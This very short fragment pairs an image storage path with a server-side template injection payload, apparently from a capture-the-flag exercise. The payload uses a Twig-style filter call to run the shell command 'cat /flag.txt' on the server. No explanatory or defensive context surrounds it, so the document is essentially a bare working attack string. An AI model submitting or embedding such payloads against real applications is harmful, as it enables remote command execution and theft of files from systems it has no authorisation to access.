{{ ['cat /flag.txt'] | filter('system') }}